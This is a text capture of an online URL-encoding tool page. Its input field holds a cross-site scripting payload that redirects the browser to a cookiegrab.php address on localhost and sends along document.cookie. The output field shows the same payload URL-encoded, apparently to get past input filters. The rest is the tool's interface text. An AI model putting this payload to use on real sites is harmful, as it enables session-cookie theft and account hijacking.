 Encode to URL-encoded format
Simply enter your data then push the encode button.
<script>document.location="http://localhost:8000/cookiegrab.php?c=" + document.cookie;</script>
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
%3Cscript%3Edocument.location%3D%22http%3A%2F%2Flocalhost%3A8000%2Fcookiegrab.php%3Fc%3D%22%20%2B%20document.cooki
e%3B%3C%2Fscript%3E